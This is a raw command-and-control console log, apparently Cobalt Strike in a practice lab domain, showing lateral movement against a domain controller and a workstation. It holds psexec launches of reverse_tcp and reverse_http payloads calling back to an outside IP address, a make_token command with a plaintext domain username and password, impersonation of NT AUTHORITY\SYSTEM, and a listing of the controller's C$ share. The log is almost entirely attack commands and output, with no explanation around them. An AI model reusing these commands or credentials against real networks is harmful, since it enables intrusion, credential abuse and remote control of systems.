 beacon> psexec DC ADMIN$ msf
[*] Tasked beacon to run windows/foreign/reverse_tcp (207.148.114.46:39888) on DC via Servic
[+] host called home, sent: 15485 bytes
[-] could not upload file: 5
[-] Could not open service control manager on DC: 5
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token DE1AY\de1ay 1qaz@WSX
[*] Tasked beacon to create a token for DE1AY\de1ay
beacon> psexec PC ADMIN$ http
[*] Tasked beacon to run windows/beacon_http/reverse_http (207.148.114.46:37887) on PC via S
[+] host called home, sent: 15531 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[-] could not upload file: 5
[-] Could not open service control manager on PC: 5
beacon> shell dir \\DC.de1ay.com\C$
[*] Tasked beacon to run: dir \\DC.de1ay.com\C$
[+] host called home, sent: 52 bytes
[+] received output:
驱动器 \\DC.de1ay.com\C$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\DC.de1ay.com\C$ 的目录
2019/09/08  18:57    <DIR>          101cde781c961a208b
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2019/09/09  10:47    <DIR>          Users
2019/09/09  10:43    <DIR>          Windows
0 个文件              0 字节
6 个目录 54,921,015,296 可用字节